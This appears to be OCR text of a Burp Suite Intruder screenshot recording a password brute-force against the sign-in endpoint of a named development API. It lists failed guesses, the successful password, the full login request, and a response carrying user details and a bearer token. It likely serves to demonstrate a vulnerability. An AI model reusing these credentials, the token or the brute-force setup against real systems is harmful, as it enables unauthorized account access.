 Attack Save Columns
2. Intruder attack of https://dev-api.acceler8.com.au - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
37 7xQ@nE5! 401 835
38 6uK8!jL2% 401 837
39 2iF7%mD4@ 401 831
40 5bW6!vG3# 401 837
41 4sH@tR2% 401 831
42 9yN1&pX5@ 401 832
43 8cQ!zB7% 401 833
44 3rL2%kP9@ 401 841
45 aW4!dV6% 401 837
46 7gS@oT3! 401 839
47 1IF5&pB8@ 401 835
48 2wH!yE6% 401 833
49 6jK@rM4! 401 845
50 zX7!vQ2% 401 835
51 400 885
52 Xyz@12345 200 1255
Request Response
Pretty Raw Hex
1 POST /user/signin HTTP/2
2 Host: dev-api.acceler8.com.au
3 Content-Length: 58
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Accept: application/json
6 Content-Type: application/json
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
9 Sec-Ch-Ua-Platform: "Windows"
10 Origin: https://dev.acceler8.com.au
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://dev.acceler8.com.au/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"email":"xocaf33241@roborena.com",
"password":"Xyz@12345"
}
Search
Finished
Result 52 | Intruder attack
Payload: Xyz@12345
Status code: 200
Length: 1255
Timer: 286
Previous
Next
Request Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 11 Jan 2024 15:13:45 GMT
3 Content-Type: application/json; charset=utf-8
4 Access-Control-Allow-Origin: *
5 Etag: W/"1f3-egLtZAUVhQGEbWdD7sD/Z/aZD34"
6 X-Powered-By: Express
7 X-Ratelimit-Limit: 600
8 X-Ratelimit-Remaining: 547
9 X-Ratelimit-Reset: 30
10 X-Envoy-Upstream-Service-Time: 71
11 Cf-Cache-Status: DYNAMIC
12 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=cpXX%2Bnhj7N%2FwqDOMhP68vVC1UybzyrQloQnLk30925H5N1zNBX72UsORf2MXmB
jCOfvZpmCFXew77d4OmYITvRuPLT%2BMDo6%2B0WE1LWygR0E0YcJni3TLwRjfnJfmph3Sb8rPgtaadYjnvA%3D%3D"}],"group":"cf-nel","max_age":604800}
13 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
14 Server: cloudflare
15 Cf-Ray: 843e1b02df77a12c-SIN
16 Alt-Svc: h3=":443"; ma=86400
17
18 {
"user":{
"id":723,
"full_name":"xyz",
"display_name":null,
"phone":"01234567890",
"email":"xocaf33241@roborena.com",
"profile_image":null,
"company_po_status":null,
"company_id":null,
"address":null,
"verify_email":"false",
"login_type":"email",
"type":"user"
},
"expires_in":"86400000",
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InhvY2FmMzMyNDFAcm9ib3JlbmEuY29tIiwidHlwZSI6InVzZXIiLCJpYXQiOjE3MDQ5ODYwMjUsImV4c
CI6MTcwNTA3MjQyNX0.m8qCHM8CA93a6jQSD7XBUnTu9dzdSIwFgeULQPHkqCU",
"token_type":"bearer"
}
Search
0 highlights